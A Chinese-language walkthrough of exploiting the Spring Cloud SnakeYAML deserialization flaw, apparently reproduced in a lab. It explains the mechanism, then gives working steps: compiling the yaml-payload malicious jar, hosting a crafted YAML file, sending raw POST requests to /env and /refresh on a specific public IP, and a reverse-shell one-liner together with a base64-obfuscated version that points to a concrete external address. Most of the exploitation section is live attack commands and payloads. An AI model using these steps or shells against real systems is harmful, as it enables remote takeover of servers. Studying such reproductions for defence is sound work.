Spring-boot远程代码执行系列(spring cloud SnakeYAML RCE)
0x01 漏洞原理
- spring.cloud.bootstrap.location 属性被设置为外部恶意 yml 文件 URL 地址
- refresh 触发目标机器请求远程 HTTP 服务器上的 yml 文件,获得其内容
- SnakeYAML 由于存在反序列化漏洞,所以解析恶意 yml 内容时会完成指定的动作
- 先是触发 java.net.URL 去拉取远程 HTTP 服务器上的恶意 jar 文件
- 然后是寻找 jar 文件中实现 javax.script.ScriptEngineFactory 接口的类并实例化
- 实例化类时执行恶意代码,造成 RCE 漏洞
0x02 利用条件
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/refresh接口刷新配置(存在spring-boot-starter-actuator依赖) - 目标依赖的
spring-cloud-starter版本 < 1.3.0.RELEASE - 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
0x03 漏洞复现
1、拉取漏洞环境(repository/springcloud-snakeyaml-rce),运行环境,推荐在docker下运行。
//拉取
git clone https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springcloud-snakeyaml-rce
//运行
mvn install
mvn spring-boot:run

2、访问目标url。搭建成功。

3、自定义命令,编译java文件,生成jar文件。(详细:https://github.com/artsploit/yaml-payload)
git clone https://github.com/artsploit/yaml-payload.git
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .


4、新建example.yml文件,编辑图中内容。将yaml-payload.jar文件和example.yml文件拷贝到相同目录下。并使用python开启80端口的web服务。

 5、设置 spring.cloud.bootstrap.location 属性
5、设置 spring.cloud.bootstrap.location 属性
spring 1.x
POST /env HTTP/1.1
Host: 140.143.30.49:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
spring.cloud.bootstrap.location=http://you-vps-ip/example.yml
POST /refresh HTTP/1.1
Host: 140.143.30.49:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
bash -i >& /dev/tcp/ip/53 0>&1
命令转换网站(https://x.hacking8.com/?post=293)
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzUuMjEyLjExOC81MyAwPiYx}|{base64,-d}|{bash,-i}
0x04 参考
https://github.com/LandGrey/SpringBootVulExploit